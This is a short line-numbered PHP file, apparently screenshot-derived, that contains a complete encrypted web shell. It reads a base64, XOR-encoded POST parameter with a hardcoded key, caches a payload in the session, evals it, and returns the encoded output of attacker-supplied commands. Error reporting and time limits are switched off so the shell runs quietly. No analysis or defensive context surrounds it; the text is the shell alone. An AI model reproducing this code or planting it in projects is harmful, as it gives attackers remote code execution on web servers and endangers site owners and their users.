 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6     for($i=0;$i<strlen($D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 $pass='pass';
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 if (isset($_POST[$pass])){
16     $data=encode(base64_decode($_POST[$pass]),$key);
17     if (isset($_SESSION[$payloadName])){
18         $payload=encode($_SESSION[$payloadName],$key);
19         if (strpos($payload,"getBasicsInfo")===false){
20             $payload=encode($payload,$key);
21         }
22         eval($payload);
23         echo substr(md5($pass.$key),0,16);
24         echo base64_encode(encode(@run($data),$key));
25         echo substr(md5($pass.$key),16);
26     }else{
27         if (strpos($data,"getBasicsInfo")!==false){
28             $_SESSION[$payloadName]=encode($data,$key);
29         }
30     }
31 }